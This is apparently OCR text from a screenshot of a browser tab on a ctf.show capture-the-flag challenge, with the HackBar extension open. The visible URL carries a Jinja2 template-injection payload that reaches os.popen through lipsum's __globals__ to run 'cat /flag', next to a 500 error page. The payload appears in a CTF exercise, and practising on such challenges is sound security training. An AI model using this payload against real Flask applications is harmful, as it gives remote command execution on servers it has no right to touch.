 GitHub - Pav-ksd-pl
63:16
123.56.128.148:5051
127.0.0.1:5000/?name={{get_f
ctf.show
500 Internal Server Error
d79d8a31-d378-456a-8652-0bbd93da2ac9.challenge.ctf.show/?name={{lipsum.attr(request.values.x).os.popen(request....
更新
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://d79d8a31-d378-456a-8652-0bbd93da2ac9.challenge.ctf.show/?name=
{{lipsum.attr(request.values.x).os.popen(request.values.cmd).read()}}&x=__globals__&cmd=cat /flag
Use POST method
MODIFY HEADER
英
21:14
2023-07-26